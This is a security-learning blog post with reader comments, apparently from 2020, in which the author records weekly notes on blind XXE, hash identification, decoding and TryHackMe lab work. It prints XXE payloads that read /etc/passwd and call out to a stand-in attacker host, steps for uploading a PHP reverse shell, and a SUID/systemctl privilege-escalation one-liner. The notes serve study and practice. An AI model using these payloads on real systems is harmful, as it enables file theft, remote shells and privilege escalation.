Welcome back to a new episode of the Ethical Hacking Diaries. Below you’ll find a digest of things I have learned on my journey of becoming a Bug Bounty Hunter & Ethical Hacker in Week #18 of 2020. If you have read last week’s episode, you know that we were mostly talking about XXE’s. This hasn’t changed this past week, I have still learned a bunch about XXE’s, especially Blind XXE. On top of that, I have learned a bit more about Decoding, how to identify hashes, how to find files System-Wide on Linux Systems and we got some takeaways from TryHackMe. Let’s dive right in.
Check out all previous episodes here.
https://www.youtube.com/watch?v=E-PhA5G7_6Y
Blind XXE with Burp Collaborator
<?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://bxcf0ngv6ypj1qv35690eze6wx2sqh.burpcollaborator.net"> ]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://f2g9j7hhkax.web-attacker.com"> %xxe; ]>
<!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>"> %eval; %error;
<!DOCTYPE message [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd"> <!ENTITY % ISOamso ' <!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>"> %eval; %error; '> %local_dtd; ]>
Finding Files System-Wide without printing errors
A pretty handy syntax that you can save to your repertoire, this searches for files System-Wide without printing any annoying errors:
find / -name "Xstartup.txt" 2>/dev/null
Identifying Hashes
I found a quick & easy way to identify hashes right out of your terminal. The tool you need for it is called Hashid.
hashid 7c6a180b36896a0a8c02787eeafb0e4c
HashId then gives you it’s best bet at what kind of hash you are dealing with.
Decoding Files
Also very useful, decoding files right out of the terminal:
Decode Base64
cat file.txt | base64 -d
Decode Hex to Text
cat file.txt | xxd -r -p
TryHackMe
Stuff I have learned while playing around with TryHackMe on our bi-weekly Twitch Stream.
Popping a PHP Reverse Shell
-
Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to your access page on TryHackMe and using your internal ip).
-
Rename this file to php-reverse-shell.phtml
-
We’re now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234
-
Upload your shell and navigate to http://<ip>:3333/internal/uploads/php-reverse-shell.phtml – This will execute your payload
-
You should see a connection on your netcat session
Checking Upload Formats
-
.php
-
.phphtml
-
.svg
-
.xml
-
etc
SUID
We also have learned a bit about SUID’s
The SUID bit lets a user execute a file as it the user was the owner. This has implications for other files that the executed file can access: The executed file can access all files the owner could access (but maybe not normally the user executing the file). (Source: askubuntu.com) This is the easiest explanation I could find for it.
find / -user root -perm -4000 -exec ls -ldb {} \;
TF=$(mktemp).service echo '[Service] Type=oneshot ExecStart=/bin/sh -c "id > /tmp/output" [Install] WantedBy=multi-user.target' > $TF sudo systemctl link $TF sudo systemctl enable --now $TF
Conclusion Week #18
Week #18 was another busy week for me, so I haven’t had as much time for hacking as I was wishing for, nevertheless, I have learned something, and as long as I keep learning something every week, all is fine. I hope to see you back in Week #19!




I actually have encountered a very interesting CTF scenario a year or so ago (don’t remember where), where vim had SUID root privs and a :!bash got me where I wanted to be.
Other than such tidbits, I don’t like CTFs very much, for usually not even the most complicated ones are very practical.
Thank for your sharing.
Thanks for your comment 🙂